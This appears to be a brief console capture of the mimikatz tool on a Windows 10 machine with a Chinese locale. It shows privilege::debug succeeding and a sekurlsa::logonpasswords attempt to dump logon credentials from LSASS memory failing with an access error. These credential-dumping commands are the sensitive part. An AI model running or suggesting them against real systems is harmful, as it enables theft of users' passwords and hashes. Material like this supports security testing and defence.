 mimikatz 2.2.0 x64 (oe.eo)
Microsoft Windows [版本 10.0.17763.529]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\Windows\system32>cd C:\Users\jerry\Desktop\x64
C:\Users\jerry\Desktop\x64>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Aug 16 2020 10:26:39
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)
mimikatz #